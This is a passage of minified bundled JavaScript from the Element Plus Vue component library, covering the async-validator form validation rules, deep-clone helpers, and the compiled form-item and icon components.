1:2:3:4:5::7:1.2.3.4\n(?:"+r+":){4}(?:(?::"+r+"){0,1}:"+n+"|(?::"+r+"){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4\n(?:"+r+":){3}(?:(?::"+r+"){0,2}:"+n+"|(?::"+r+"){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4\n(?:"+r+":){2}(?:(?::"+r+"){0,3}:"+n+"|(?::"+r+"){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4\n(?:"+r+":){1}(?:(?::"+r+"){0,4}:"+n+"|(?::"+r+"){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4\n(?::(?:(?::"+r+"){0,5}:"+n+"|(?::"+r+"){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4\n)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1\n").replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),i=new RegExp("(?:^"+n+"$)|(?:^"+o+"$)"),a=new RegExp("^"+n+"$"),l=new RegExp("^"+o+"$"),s=function(e){return e&&e.exact?i:new RegExp("(?:"+t(e)+n+t(e)+")|(?:"+t(e)+o+t(e)+")","g")};s.v4=function(e){return e&&e.exact?a:new RegExp(""+t(e)+n+t(e),"g")},s.v6=function(e){return e&&e.exact?l:new RegExp(""+t(e)+o+t(e),"g")};var u="(?:(?:[a-z]+:)?//)",c="(?:\\S+(?::\\S*)?@)?",p=s.v4().source,f=s.v6().source,d="(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)",h="(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*",v="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))",m="(?::\\d{2,5})?",y='(?:[/?#][^\\s"]*)?',g="(?:"+u+"|www\\.)"+c+"(?:localhost|"+p+"|"+f+"|"+d+h+v+")"+m+y;return Y=new RegExp("(?:^"+g+"$)","i"),Y},ee={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},te={integer:function(e){return te.number(e)&&parseInt(e,10)===e},float:function(e){return te.number(e)&&!te.integer(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(t){return!1}},date:function(e){return"function"===typeof e.getTime&&"function"===typeof e.getMonth&&"function"===typeof e.getYear&&!isNaN(e.getTime())},number:function(e){return!isNaN(e)&&"number"===typeof e},object:function(e){return"object"===typeof e&&!te.array(e)},method:function(e){return"function"===typeof e},email:function(e){return"string"===typeof e&&e.length<=320&&!!e.match(ee.email)},url:function(e){return"string"===typeof e&&e.length<=2048&&!!e.match(X())},hex:function(e){return"string"===typeof e&&!!e.match(ee.hex)}},ne=function(e,t,n,r,o){if(e.required&&void 0===t)G(e,t,n,r,o);else{var i=["integer","float","array","regexp","object","method","email","number","date","url","hex"],a=e.type;i.indexOf(a)>-1?te[a](t)||r.push(D(o.messages.types[a],e.fullField,e.type)):a&&typeof t!==e.type&&r.push(D(o.messages.types[a],e.fullField,e.type))}},re=function(e,t,n,r,o){var i="number"===typeof e.len,a="number"===typeof e.min,l="number"===typeof e.max,s=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,u=t,c=null,p="number"===typeof t,f="string"===typeof t,d=Array.isArray(t);if(p?c="number":f?c="string":d&&(c="array"),!c)return!1;d&&(u=t.length),f&&(u=t.replace(s,"_").length),i?u!==e.len&&r.push(D(o.messages[c].len,e.fullField,e.len)):a&&!l&&u<e.min?r.push(D(o.messages[c].min,e.fullField,e.min)):l&&!a&&u>e.max?r.push(D(o.messages[c].max,e.fullField,e.max)):a&&l&&(u<e.min||u>e.max)&&r.push(D(o.messages[c].range,e.fullField,e.min,e.max))},oe="enum",ie=function(e,t,n,r,o){e[oe]=Array.isArray(e[oe])?e[oe]:[],-1===e[oe].indexOf(t)&&r.push(D(o.messages[oe],e.fullField,e[oe].join(", ")))},ae=function(e,t,n,r,o){if(e.pattern)if(e.pattern instanceof RegExp)e.pattern.lastIndex=0,e.pattern.test(t)||r.push(D(o.messages.pattern.mismatch,e.fullField,t,e.pattern));else if("string"===typeof e.pattern){var i=new RegExp(e.pattern);i.test(t)||r.push(D(o.messages.pattern.mismatch,e.fullField,t,e.pattern))}},le={required:G,whitespace:Q,type:ne,range:re,enum:ie,pattern:ae},se=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t,"string")&&!e.required)return n();le.required(e,t,r,i,o,"string"),B(t,"string")||(le.type(e,t,r,i,o),le.range(e,t,r,i,o),le.pattern(e,t,r,i,o),!0===e.whitespace&&le.whitespace(e,t,r,i,o))}n(i)},ue=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t)&&!e.required)return n();le.required(e,t,r,i,o),void 0!==t&&le.type(e,t,r,i,o)}n(i)},ce=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(""===t&&(t=void 0),B(t)&&!e.required)return n();le.required(e,t,r,i,o),void 0!==t&&(le.type(e,t,r,i,o),le.range(e,t,r,i,o))}n(i)},pe=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t)&&!e.required)return n();le.required(e,t,r,i,o),void 0!==t&&le.type(e,t,r,i,o)}n(i)},fe=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t)&&!e.required)return n();le.required(e,t,r,i,o),B(t)||le.type(e,t,r,i,o)}n(i)},de=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t)&&!e.required)return n();le.required(e,t,r,i,o),void 0!==t&&(le.type(e,t,r,i,o),le.range(e,t,r,i,o))}n(i)},he=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t)&&!e.required)return n();le.required(e,t,r,i,o),void 0!==t&&(le.type(e,t,r,i,o),le.range(e,t,r,i,o))}n(i)},ve=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if((void 0===t||null===t)&&!e.required)return n();le.required(e,t,r,i,o,"array"),void 0!==t&&null!==t&&(le.type(e,t,r,i,o),le.range(e,t,r,i,o))}n(i)},me=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t)&&!e.required)return n();le.required(e,t,r,i,o),void 0!==t&&le.type(e,t,r,i,o)}n(i)},ye="enum",ge=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t)&&!e.required)return n();le.required(e,t,r,i,o),void 0!==t&&le[ye](e,t,r,i,o)}n(i)},be=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t,"string")&&!e.required)return n();le.required(e,t,r,i,o),B(t,"string")||le.pattern(e,t,r,i,o)}n(i)},we=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t,"date")&&!e.required)return n();var l;if(le.required(e,t,r,i,o),!B(t,"date"))l=t instanceof Date?t:new Date(t),le.type(e,l,r,i,o),l&&le.range(e,l.getTime(),r,i,o)}n(i)},Se=function(e,t,n,r,o){var i=[],a=Array.isArray(t)?"array":typeof t;le.required(e,t,r,i,o,a),n(i)},xe=function(e,t,n,r,o){var i=e.type,a=[],l=e.required||!e.required&&r.hasOwnProperty(e.field);if(l){if(B(t,i)&&!e.required)return n();le.required(e,t,r,a,o,i),B(t,i)||le.type(e,t,r,a,o)}n(a)},Oe=function(e,t,n,r,o){var i=[],a=e.required||!e.required&&r.hasOwnProperty(e.field);if(a){if(B(t)&&!e.required)return n();le.required(e,t,r,i,o)}n(i)},_e={string:se,method:ue,number:ce,boolean:pe,regexp:fe,integer:de,float:he,array:ve,object:me,enum:ge,pattern:be,date:we,url:xe,hex:xe,email:xe,required:Se,any:Oe};function Ce(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}var Ee=Ce(),je=function(){function e(e){this.rules=null,this._messages=Ee,this.define(e)}var t=e.prototype;return t.define=function(e){var t=this;if(!e)throw new Error("Cannot configure a schema with no rules");if("object"!==typeof e||Array.isArray(e))throw new Error("Rules must be an object");this.rules={},Object.keys(e).forEach((function(n){var r=e[n];t.rules[n]=Array.isArray(r)?r:[r]}))},t.messages=function(e){return e&&(this._messages=J(Ce(),e)),this._messages},t.validate=function(t,n,r){var o=this;void 0===n&&(n={}),void 0===r&&(r=function(){});var i=t,a=n,l=r;if("function"===typeof a&&(l=a,a={}),!this.rules||0===Object.keys(this.rules).length)return l&&l(null,i),Promise.resolve(i);function s(e){var t=[],n={};function r(e){var n;Array.isArray(e)?t=(n=t).concat.apply(n,e):t.push(e)}for(var o=0;o<e.length;o++)r(e[o]);t.length?(n=L(t),l(t,n)):l(null,i)}if(a.messages){var u=this.messages();u===Ee&&(u=Ce()),J(u,a.messages),a.messages=u}else a.messages=this.messages();var c={},f=a.keys||Object.keys(this.rules);f.forEach((function(e){var n=o.rules[e],r=i[e];n.forEach((function(n){var a=n;"function"===typeof a.transform&&(i===t&&(i=j({},i)),r=i[e]=a.transform(r)),a="function"===typeof a?{validator:a}:j({},a),a.validator=o.getValidationMethod(a),a.validator&&(a.field=e,a.fullField=a.fullField||e,a.type=o.getType(a),c[e]=c[e]||[],c[e].push({rule:a,value:r,source:i,field:e}))}))}));var d={};return $(c,a,(function(t,n){var r,o=t.rule,l=("object"===o.type||"array"===o.type)&&("object"===typeof o.fields||"object"===typeof o.defaultField);function s(e,t){return j({},t,{fullField:o.fullField+"."+e,fullFields:o.fullFields?[].concat(o.fullFields,[e]):[e]})}function u(r){void 0===r&&(r=[]);var u=Array.isArray(r)?r:[r];!a.suppressWarning&&u.length&&e.warning("async-validator:",u),u.length&&void 0!==o.message&&(u=[].concat(o.message));var c=u.map(K(o,i));if(a.first&&c.length)return d[o.field]=1,n(c);if(l){if(o.required&&!t.value)return void 0!==o.message?c=[].concat(o.message).map(K(o,i)):a.error&&(c=[a.error(o,D(a.messages.required,o.field))]),n(c);var p={};o.defaultField&&Object.keys(t.value).map((function(e){p[e]=o.defaultField})),p=j({},p,t.rule.fields);var f={};Object.keys(p).forEach((function(e){var t=p[e],n=Array.isArray(t)?t:[t];f[e]=n.map(s.bind(null,e))}));var h=new e(f);h.messages(a.messages),t.rule.options&&(t.rule.options.messages=a.messages,t.rule.options.error=a.error),h.validate(t.value,t.rule.options||a,(function(e){var t=[];c&&c.length&&t.push.apply(t,c),e&&e.length&&t.push.apply(t,e),n(t.length?t:null)}))}else n(c)}if(l=l&&(o.required||!o.required&&t.value),o.field=t.field,o.asyncValidator)r=o.asyncValidator(o,t.value,u,t.source,a);else if(o.validator){try{r=o.validator(o,t.value,u,t.source,a)}catch(p){null==console.error||console.error(p),a.suppressValidatorError||setTimeout((function(){throw p}),0),u(p.message)}!0===r?u():!1===r?u("function"===typeof o.message?o.message(o.fullField||o.field):o.message||(o.fullField||o.field)+" fails"):r instanceof Array?u(r):r instanceof Error&&u(r.message)}r&&r.then&&r.then((function(){return u()}),(function(e){return u(e)}))}),(function(e){s(e)}),i)},t.getType=function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!==typeof e.validator&&e.type&&!_e.hasOwnProperty(e.type))throw new Error(D("Unknown rule type %s",e.type));return e.type||"string"},t.getValidationMethod=function(e){if("function"===typeof e.validator)return e.validator;var t=Object.keys(e),n=t.indexOf("message");return-1!==n&&t.splice(n,1),1===t.length&&"required"===t[0]?_e.required:_e[this.getType(e)]||void 0},e}();je.register=function(e,t){if("function"!==typeof t)throw new Error("Cannot register a validator by type, validator is not a function");_e[e]=t},je.warning=U,je.messages=Ee,je.validators=_e;var ke=n(2157);function Ae(e,t){var n=-1,r=null==e?0:e.length;while(++n<r)if(!1===t(e[n],n,e))break;return e}var Pe=Ae,Fe=n(7788),Ie=n(7043);function Te(e,t,n,r){var o=!n;n||(n={});var i=-1,a=t.length;while(++i<a){var l=t[i],s=r?r(n[l],e[l],l,n,e):void 0;void 0===s&&(s=e[l]),o?(0,Ie.Z)(n,l,s):(0,Fe.Z)(n,l,s)}return n}var Re=Te,Me=n(9102);function Ue(e,t){return e&&Re(t,(0,Me.Z)(t),e)}var Le=Ue,De=n(8715),Ne=n(6049),Be=n(5497);function He(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}var qe=He,Ze=Object.prototype,ze=Ze.hasOwnProperty;function $e(e){if(!(0,Ne.Z)(e))return qe(e);var t=(0,Be.Z)(e),n=[];for(var r in e)("constructor"!=r||!t&&ze.call(e,r))&&n.push(r);return n}var We=$e,Ve=n(6791);function Ke(e){return(0,Ve.Z)(e)?(0,De.Z)(e,!0):We(e)}var Je=Ke;function Ye(e,t){return e&&Re(t,Je(t),e)}var Ge=Ye,Qe=n(8345),Xe="object"==typeof exports&&exports&&!exports.nodeType&&exports,et=Xe&&"object"==typeof module&&module&&!module.nodeType&&module,tt=et&&et.exports===Xe,nt=tt?Qe.Z.Buffer:void 0,rt=nt?nt.allocUnsafe:void 0;function ot(e,t){if(t)return e.slice();var n=e.length,r=rt?rt(n):new e.constructor(n);return e.copy(r),r}var it=ot;function at(e,t){var n=-1,r=e.length;t||(t=Array(r));while(++n<r)t[n]=e[n];return t}var lt=at,st=n(4909);function ut(e,t){return Re(e,(0,st.Z)(e),t)}var ct=ut,pt=n(7925),ft=n(5236),dt=(0,ft.Z)(Object.getPrototypeOf,Object),ht=dt,vt=n(7555),mt=Object.getOwnPropertySymbols,yt=mt?function(e){var t=[];while(e)(0,pt.Z)(t,(0,st.Z)(e)),e=ht(e);return t}:vt.Z,gt=yt;function bt(e,t){return Re(e,gt(e),t)}var wt=bt,St=n(5666),xt=n(8125);function Ot(e){return(0,xt.Z)(e,Je,gt)}var _t=Ot,Ct=n(9163),Et=Object.prototype,jt=Et.hasOwnProperty;function kt(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&jt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}var At=kt,Pt=n(1099);function Ft(e){var t=new e.constructor(e.byteLength);return new Pt.Z(t).set(new Pt.Z(e)),t}var It=Ft;function Tt(e,t){var n=t?It(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}var Rt=Tt,Mt=/\w*$/;function Ut(e){var t=new e.constructor(e.source,Mt.exec(e));return t.lastIndex=e.lastIndex,t}var Lt=Ut,Dt=n(7401),Nt=Dt.Z?Dt.Z.prototype:void 0,Bt=Nt?Nt.valueOf:void 0;function Ht(e){return Bt?Object(Bt.call(e)):{}}var qt=Ht;function Zt(e,t){var n=t?It(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}var zt=Zt,$t="[object Boolean]",Wt="[object Date]",Vt="[object Map]",Kt="[object Number]",Jt="[object RegExp]",Yt="[object Set]",Gt="[object String]",Qt="[object Symbol]",Xt="[object ArrayBuffer]",en="[object DataView]",tn="[object Float32Array]",nn="[object Float64Array]",rn="[object Int8Array]",on="[object Int16Array]",an="[object Int32Array]",ln="[object Uint8Array]",sn="[object Uint8ClampedArray]",un="[object Uint16Array]",cn="[object Uint32Array]";function pn(e,t,n){var r=e.constructor;switch(t){case Xt:return It(e);case $t:case Wt:return new r(+e);case en:return Rt(e,n);case tn:case nn:case rn:case on:case an:case ln:case sn:case un:case cn:return zt(e,n);case Vt:return new r;case Kt:case Gt:return new r(e);case Jt:return Lt(e);case Yt:return new r;case Qt:return qt(e)}}var fn=pn,dn=Object.create,hn=function(){function e(){}return function(t){if(!(0,Ne.Z)(t))return{};if(dn)return dn(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}(),vn=hn;function mn(e){return"function"!=typeof e.constructor||(0,Be.Z)(e)?{}:vn(ht(e))}var yn=mn,gn=n(6963),bn=n(3835),wn="[object Map]";function Sn(e){return(0,bn.Z)(e)&&(0,Ct.Z)(e)==wn}var xn=Sn,On=n(2583),_n=n(9603),Cn=_n.Z&&_n.Z.isMap,En=Cn?(0,On.Z)(Cn):xn,jn=En,kn="[object Set]";function An(e){return(0,bn.Z)(e)&&(0,Ct.Z)(e)==kn}var Pn=An,Fn=_n.Z&&_n.Z.isSet,In=Fn?(0,On.Z)(Fn):Pn,Tn=In,Rn=1,Mn=2,Un=4,Ln="[object Arguments]",Dn="[object Array]",Nn="[object Boolean]",Bn="[object Date]",Hn="[object Error]",qn="[object Function]",Zn="[object GeneratorFunction]",zn="[object Map]",$n="[object Number]",Wn="[object Object]",Vn="[object RegExp]",Kn="[object Set]",Jn="[object String]",Yn="[object Symbol]",Gn="[object WeakMap]",Qn="[object ArrayBuffer]",Xn="[object DataView]",er="[object Float32Array]",tr="[object Float64Array]",nr="[object Int8Array]",rr="[object Int16Array]",or="[object Int32Array]",ir="[object Uint8Array]",ar="[object Uint8ClampedArray]",lr="[object Uint16Array]",sr="[object Uint32Array]",ur={};function cr(e,t,n,r,o,i){var a,l=t&Rn,s=t&Mn,u=t&Un;if(n&&(a=o?n(e,r,o,i):n(e)),void 0!==a)return a;if(!(0,Ne.Z)(e))return e;var c=(0,f.Z)(e);if(c){if(a=At(e),!l)return lt(e,a)}else{var p=(0,Ct.Z)(e),d=p==qn||p==Zn;if((0,gn.Z)(e))return it(e,l);if(p==Wn||p==Ln||d&&!o){if(a=s||d?{}:yn(e),!l)return s?wt(e,Ge(a,e)):ct(e,Le(a,e))}else{if(!ur[p])return o?e:{};a=fn(e,p,l)}}i||(i=new ke.Z);var h=i.get(e);if(h)return h;i.set(e,a),Tn(e)?e.forEach((function(r){a.add(cr(r,t,n,r,e,i))})):jn(e)&&e.forEach((function(r,o){a.set(o,cr(r,t,n,o,e,i))}));var v=u?s?_t:St.Z:s?Je:Me.Z,m=c?void 0:v(e);return Pe(m||e,(function(r,o){m&&(o=r,r=e[o]),(0,Fe.Z)(a,o,cr(r,t,n,o,e,i))})),a}ur[Ln]=ur[Dn]=ur[Qn]=ur[Xn]=ur[Nn]=ur[Bn]=ur[er]=ur[tr]=ur[nr]=ur[rr]=ur[or]=ur[zn]=ur[$n]=ur[Wn]=ur[Vn]=ur[Kn]=ur[Jn]=ur[Yn]=ur[ir]=ur[ar]=ur[lr]=ur[sr]=!0,ur[Hn]=ur[qn]=ur[Gn]=!1;var pr=cr,fr=4;function dr(e){return pr(e,fr)}var hr=dr;const vr=["","error","validating","success"],mr=(0,a.o8)({label:String,labelWidth:{type:[String,Number],default:""},prop:{type:(0,a.Cq)([String,Array])},required:{type:Boolean,default:void 0},rules:{type:(0,a.Cq)([Object,Array])},error:String,validateStatus:{type:String,values:vr},for:String,inlineMessage:{type:[String,Boolean],default:""},showMessage:{type:Boolean,default:!0},size:{type:String,values:l.k}});var yr=n(6367);const gr="ElLabelWrap";var br=(0,r.aZ)({name:gr,props:{isAutoWidth:Boolean,updateAll:Boolean},setup(e,{slots:t}){const n=(0,r.f3)(S.H,void 0),i=(0,r.f3)(S.K);i||(0,p._)(gr,"usage: <el-form-item><label-wrap /></el-form-item>");const a=(0,w.s)("form"),l=(0,o.iH)(),s=(0,o.iH)(0),u=()=>{var e;if(null==(e=l.value)?void 0:e.firstElementChild){const e=window.getComputedStyle(l.value.firstElementChild).width;return Math.ceil(Number.parseFloat(e))}return 0},c=(o="update")=>{(0,r.Y3)((()=>{t.default&&e.isAutoWidth&&("update"===o?s.value=u():"remove"===o&&(null==n||n.deregisterLabelWidth(s.value)))}))},f=()=>c("update");return(0,r.bv)((()=>{f()})),(0,r.Jd)((()=>{c("remove")})),(0,r.ic)((()=>f())),(0,r.YP)(s,((t,r)=>{e.updateAll&&(null==n||n.registerLabelWidth(t,r))})),(0,yr.yU7)((0,r.Fl)((()=>{var e,t;return null!=(t=null==(e=l.value)?void 0:e.firstElementChild)?t:null})),f),()=>{var o,u;if(!t)return null;const{isAutoWidth:c}=e;if(c){const e=null==n?void 0:n.autoLabelWidth,u=null==i?void 0:i.hasLabel,c={};if(u&&e&&"auto"!==e){const t=Math.max(0,Number.parseInt(e,10)-s.value),r="left"===n.labelPosition?"marginRight":"marginLeft";t&&(c[r]=`${t}px`)}return(0,r.Wm)("div",{ref:l,class:[a.be("item","label-wrap")],style:c},[null==(o=t.default)?void 0:o.call(t)])}return(0,r.Wm)(r.HY,{ref:l},[null==(u=t.default)?void 0:u.call(t)])}}}),wr=n(8925),Sr=n(529),xr=n(18);const Or=["role","aria-labelledby"],_r=(0,r.aZ)({name:"ElFormItem"}),Cr=(0,r.aZ)({..._r,props:mr,setup(e,{expose:t}){const n=e,a=(0,r.Rr)(),l=(0,r.f3)(S.H,void 0),u=(0,r.f3)(S.K,void 0),c=(0,b.tH)(void 0,{formItem:!1}),p=(0,w.s)("form-item"),f=(0,wr.Me)().value,d=(0,o.iH)([]),v=(0,o.iH)(""),m=(0,s.Dp)(v,100),y=(0,o.iH)(""),g=(0,o.iH)();let x,O=!1;const _=(0,r.Fl)((()=>{if("top"===(null==l?void 0:l.labelPosition))return{};const e=(0,Sr.Nn)(n.labelWidth||(null==l?void 0:l.labelWidth)||"");return e?{width:e}:{}})),C=(0,r.Fl)((()=>{if("top"===(null==l?void 0:l.labelPosition)||(null==l?void 0:l.inline))return{};if(!n.label&&!n.labelWidth&&R)return{};const e=(0,Sr.Nn)(n.labelWidth||(null==l?void 0:l.labelWidth)||"");return n.label||a.label?{}:{marginLeft:e}})),j=(0,r.Fl)((()=>[p.b(),p.m(c.value),p.is("error","error"===v.value),p.is("validating","validating"===v.value),p.is("success","success"===v.value),p.is("required",N.value||n.required),p.is("no-asterisk",null==l?void 0:l.hideRequiredAsterisk),"right"===(null==l?void 0:l.requireAsteriskPosition)?"asterisk-right":"asterisk-left",{[p.m("feedback")]:null==l?void 0:l.statusIcon}])),k=(0,r.Fl)((()=>(0,s.jn)(n.inlineMessage)?n.inlineMessage:(null==l?void 0:l.inlineMessage)||!1)),A=(0,r.Fl)((()=>[p.e("error"),{[p.em("error","inline")]:k.value}])),P=(0,r.Fl)((()=>n.prop?(0,i.HD)(n.prop)?n.prop:n.prop.join("."):"")),F=(0,r.Fl)((()=>!(!n.label&&!a.label))),I=(0,r.Fl)((()=>n.for||1===d.value.length?d.value[0]:void 0)),T=(0,r.Fl)((()=>!I.value&&F.value)),R=!!u,M=(0,r.Fl)((()=>{const e=null==l?void 0:l.model;if(e&&n.prop)return(0,xr.WJ)(e,n.prop).value})),U=(0,r.Fl)((()=>{const{required:e}=n,t=[];n.rules&&t.push(...h(n.rules));const r=null==l?void 0:l.rules;if(r&&n.prop){const e=(0,xr.WJ)(r,n.prop).value;e&&t.push(...h(e))}if(void 0!==e){const n=t.map(((e,t)=>[e,t])).filter((([e])=>Object.keys(e).includes("required")));if(n.length>0)for(const[r,o]of n)r.required!==e&&(t[o]={...r,required:e});else t.push({required:e})}return t})),L=(0,r.Fl)((()=>U.value.length>0)),D=e=>{const t=U.value;return t.filter((t=>!t.trigger||!e||(Array.isArray(t.trigger)?t.trigger.includes(e):t.trigger===e))).map((({trigger:e,...t})=>t))},N=(0,r.Fl)((()=>U.value.some((e=>e.required)))),B=(0,r.Fl)((()=>{var e;return"error"===m.value&&n.showMessage&&(null==(e=null==l?void 0:l.showMessage)||e)})),H=(0,r.Fl)((()=>`${n.label||""}${(null==l?void 0:l.labelSuffix)||""}`)),q=e=>{v.value=e},Z=e=>{var t,r;const{errors:o,fields:i}=e;o&&i||console.error(e),q("error"),y.value=o?null!=(r=null==(t=null==o?void 0:o[0])?void 0:t.message)?r:`${n.prop} is required`:"",null==l||l.emit("validate",n.prop,!1,y.value)},z=()=>{q("success"),null==l||l.emit("validate",n.prop,!0,"")},$=async e=>{const t=P.value,n=new je({[t]:e});return n.validate({[t]:M.value},{firstFields:!0}).then((()=>(z(),!0))).catch((e=>(Z(e),Promise.reject(e))))},W=async(e,t)=>{if(O||!n.prop)return!1;const r=(0,i.mf)(t);if(!L.value)return null==t||t(!1),!1;const o=D(e);return 0===o.length?(null==t||t(!0),!0):(q("validating"),$(o).then((()=>(null==t||t(!0),!0))).catch((e=>{const{fields:n}=e;return null==t||t(!1,n),!r&&Promise.reject(n)})))},V=()=>{q(""),y.value="",O=!1},K=async()=>{const e=null==l?void 0:l.model;if(!e||!n.prop)return;const t=(0,xr.WJ)(e,n.prop);O=!0,t.value=hr(x),await(0,r.Y3)(),V(),O=!1},J=e=>{d.value.includes(e)||d.value.push(e)},Y=e=>{d.value=d.value.filter((t=>t!==e))};(0,r.YP)((()=>n.error),(e=>{y.value=e||"",q(e?"error":"")}),{immediate:!0}),(0,r.YP)((()=>n.validateStatus),(e=>q(e||"")));const G=(0,o.qj)({...(0,o.BK)(n),$el:g,size:c,validateState:v,labelId:f,inputIds:d,isGroup:T,hasLabel:F,addInputId:J,removeInputId:Y,resetField:K,clearValidate:V,validate:W});return(0,r.JJ)(S.K,G),(0,r.bv)((()=>{n.prop&&(null==l||l.addField(G),x=hr(M.value))})),(0,r.Jd)((()=>{null==l||l.removeField(G)})),t({size:c,validateMessage:y,validateState:v,validate:W,clearValidate:V,resetField:K}),(e,t)=>{var n;return(0,r.wg)(),(0,r.iD)("div",{ref_key:"formItemRef",ref:g,class:(0,i.C_)((0,o.SU)(j)),role:(0,o.SU)(T)?"group":void 0,"aria-labelledby":(0,o.SU)(T)?(0,o.SU)(f):void 0},[(0,r.Wm)((0,o.SU)(br),{"is-auto-width":"auto"===(0,o.SU)(_).width,"update-all":"auto"===(null==(n=(0,o.SU)(l))?void 0:n.labelWidth)},{default:(0,r.w5)((()=>[(0,o.SU)(F)?((0,r.wg)(),(0,r.j4)((0,r.LL)((0,o.SU)(I)?"label":"div"),{key:0,id:(0,o.SU)(f),for:(0,o.SU)(I),class:(0,i.C_)((0,o.SU)(p).e("label")),style:(0,i.j5)((0,o.SU)(_))},{default:(0,r.w5)((()=>[(0,r.WI)(e.$slots,"label",{label:(0,o.SU)(H)},(()=>[(0,r.Uk)((0,i.zw)((0,o.SU)(H)),1)]))])),_:3},8,["id","for","class","style"])):(0,r.kq)("v-if",!0)])),_:3},8,["is-auto-width","update-all"]),(0,r._)("div",{class:(0,i.C_)((0,o.SU)(p).e("content")),style:(0,i.j5)((0,o.SU)(C))},[(0,r.WI)(e.$slots,"default"),(0,r.Wm)(E.W3,{name:`${(0,o.SU)(p).namespace.value}-zoom-in-top`},{default:(0,r.w5)((()=>[(0,o.SU)(B)?(0,r.WI)(e.$slots,"error",{key:0,error:y.value},(()=>[(0,r._)("div",{class:(0,i.C_)((0,o.SU)(A))},(0,i.zw)(y.value),3)])):(0,r.kq)("v-if",!0)])),_:3},8,["name"])],6)],10,Or)}}});var Er=(0,g.Z)(Cr,[["__file","/home/runner/work/element-plus/element-plus/packages/components/form/src/form-item.vue"]]),jr=n(9015);const kr=(0,jr.nz)(C,{FormItem:Er}),Ar=(0,jr.dp)(Er)},2064:function(e,t,n){"use strict";n(1758)},1015:function(e,t,n){"use strict";n.d(t,{gn:function(){return v}});var r=n(3396),o=n(4870),i=n(5994);const a=(0,i.o8)({size:{type:(0,i.Cq)([Number,String])},color:{type:String}});var l=n(5989),s=n(6734),u=n(7354),c=n(529);const p=(0,r.aZ)({name:"ElIcon",inheritAttrs:!1}),f=(0,r.aZ)({...p,props:a,setup(e){const t=e,n=(0,s.s)("icon"),i=(0,r.Fl)((()=>{const{size:e,color:n}=t;return e||n?{fontSize:(0,u.o8)(e)?void 0:(0,c.Nn)(e),"--color":n}:{}}));return(e,t)=>((0,r.wg)(),(0,r.iD)("i",(0,r.dG)({class:(0,o.SU)(n).b(),style:(0,o.SU)(i)},e.$attrs),[(0,r.WI)(e.$slots,"default")],16))}});var d=(0,l.Z)(f,[["__file","/home/runner/work/element-plus/element-plus/packages/components/icon/src/icon.vue"]]),h=n(9015);const 